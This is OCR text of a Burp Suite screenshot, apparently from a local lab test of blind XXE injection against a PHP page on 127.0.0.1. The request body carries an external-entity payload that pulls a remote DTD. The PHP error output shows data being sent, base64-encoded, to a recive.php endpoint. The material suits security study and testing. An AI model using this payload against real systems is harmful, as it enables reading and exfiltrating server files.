 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
GET /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 97
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://127.0.0.1/a.dtd">
%remote;%int;%send;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
( ! ) Warning: DOMDocument::loadXML(): internal error: xmlParseInternalSubset: error detected in Markup declaration in
http://127.0.0.1/recive.php?a=PGhlbGxvIHdvcmxk, line: 1 in F:\server\phpstudy_pro\WWW\a.php on line 6
Call Stack
# Time Memory Function Location
1 0.4118 405616 {main}( ) ...\a.php:0
2 0.4118 406664 loadXML ( string(97), long ) ...\a.php:6
( ! ) Warning: DOMDocument::loadXML(): Start tag expected, '&lt;' not found in Entity, line: 4 in F:\server\phpstudy_pro\WWW\a.php on line 6
Call Stack
# Time Memory Function Location
1 0.4118 405616 {main}( ) ...\a.php:0
2 0.4118 406664 loadXML ( string(97), long ) ...\a.php:6
( ! ) Warning: simplexml_import_dom(): Invalid Nodetype to import in F:\server\phpstudy_pro\WWW\a.php on line 7
Call Stack
# Time Memory Function Location
1 0.4118 405616 {main}( ) ...\a.php:0
2 1.8922 408448 simplexml_import_dom ( object(DOMDocument)[1] ) ...\a.php:7
Done 4,625 bytes | 1,894 millis